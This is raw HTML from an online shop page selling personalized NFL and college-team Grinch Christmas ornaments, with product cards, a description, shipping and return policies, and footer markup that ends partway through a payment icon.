</div><div class="product-small col has-hover wcpa_has_options product type-product post-96564 status-publish instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Iowa%20Hawkeyes%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/iowa-hawkeyes-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/iowa-hawkeyes-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Iowa Hawkeyes Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Iowa-Hawkeyes-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Iowa Hawkeyes Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/iowa-hawkeyes-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Iowa Hawkeyes Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96520 status-publish instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Arkansas%20Razorbacks%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/arkansas-razorbacks-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/arkansas-razorbacks-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Arkansas Razorbacks Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Arkansas-Razorbacks-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Arkansas Razorbacks Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/arkansas-razorbacks-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Arkansas Razorbacks Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96560 status-publish last instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Houston%20Texans%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/houston-texans-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/houston-texans-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Houston Texans Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Houston-Texans-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Houston Texans Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/houston-texans-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Houston Texans Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-96572 status-publish first instock product_cat-grinch product_cat-christmas-day product_cat-custom-name product_cat-ornaments product_cat-sport product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Kansas%20City%20Chiefs%20Personalized%20Your%20Name%20Grinch%20And%20Football%20Ornament&#038;url=https://musicdope90s.com/products/kansas-city-chiefs-personalized-your-name-grinch-and-football-ornament/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/kansas-city-chiefs-personalized-your-name-grinch-and-football-ornament/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kansas City Chiefs Personalized Your Name Grinch And Football Ornament" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Kansas-City-Chiefs-Personalized-Your-Name-Grinch-And-Football-Ornament.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Kansas City Chiefs Personalized Your Name Grinch And Football Ornament" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Grinch		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/kansas-city-chiefs-personalized-your-name-grinch-and-football-ornament/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kansas City Chiefs Personalized Your Name Grinch And Football Ornament</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp;</strong> Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!<br />This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!<br /><strong>NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name&nbsp;</strong><br /><strong>Product details:</strong><br />-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!<br />-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.<br />Product details:<br />Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry place<br />Ceramic Ornament: 0.15″” (4mm) thick high-quality porcelain<br />Metal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surface<br />Package includes: – Wooden/ Ceramic/ Metal Ornament<br />1 Colour String<br />Disclaimer<br />Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" alt="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" title="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" width="650" height="650" /><strong>REPLACEMENT/RETURN POLICY</strong><br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!<br />&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 